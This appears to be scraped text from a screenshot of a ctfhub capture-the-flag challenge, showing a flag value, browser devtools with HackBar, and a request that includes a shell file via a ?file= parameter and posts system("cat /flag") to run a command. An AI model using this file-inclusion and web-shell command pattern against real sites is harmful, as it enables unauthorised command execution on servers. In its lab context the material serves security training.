 ctfhub{75677dc8bfc33e2fa49fa77d8e005c7b7032eb2e}
i have a shell, how to use it ?
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://challenge-1f1ce3f62aaf18bd.sandbox.ctfhub.com:10080/?file=shell.txt
enctype
Enable POST application/x-www-form-urlencoded
Body
ctfhub=system("cat /flag");